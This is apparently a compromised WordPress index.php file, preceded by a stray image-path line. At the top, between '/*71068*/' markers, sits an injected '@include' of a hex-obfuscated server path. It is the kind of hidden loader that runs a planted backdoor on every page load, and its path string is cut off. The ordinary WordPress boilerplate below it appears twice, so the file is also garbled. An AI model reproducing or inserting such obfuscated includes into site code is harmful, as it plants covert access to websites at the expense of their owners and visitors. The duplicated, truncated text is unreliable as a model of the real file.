 <?php
/*71068*/
@include "\x2fho\x6de8\x2fin\x64ia\x6er2\x2fpu\x62li\x63_h\x74ml\x2f
/*71068*/
/**
 * Front to the WordPress application. This file doesn't do anything,
 * wp-blog-header.php which does and tells WordPress to load the them
 *
 * @package WordPress
 */
/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
<?php
/**
 * Front to the WordPress application. This file doesn't do anything,
 * wp-blog-header.php which does and tells WordPress to load the them
 *
 * @package WordPress
 */
/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */